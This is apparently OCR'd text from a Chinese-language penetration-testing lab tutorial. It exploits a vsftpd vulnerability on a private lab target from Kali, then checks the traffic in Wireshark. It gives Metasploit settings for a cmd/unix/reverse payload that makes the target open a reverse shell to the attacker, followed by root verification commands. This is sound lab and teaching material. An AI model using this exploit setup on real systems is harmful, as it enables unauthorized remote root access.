
设定攻击目标IP为
192.168.200.7
，让被攻击的靶机主动反弹
shell 连接到kali，从而控制靶机。
set RHOSTS 192.168.200.7

set LHOST 192.168.200.6

set payload cmd/unix/reverse

登录靶机后查看当前权限为root，核查当前靶机信息，进入总
根目录新建文件夹与日志文件，验证漏洞是否攻击成功。
whoami

uname -a

cd /home

mkdir attack_verify

echo "vsftpd attack success" > attack_log.txt

回到 Wireshark，分析攻击过程的流量情况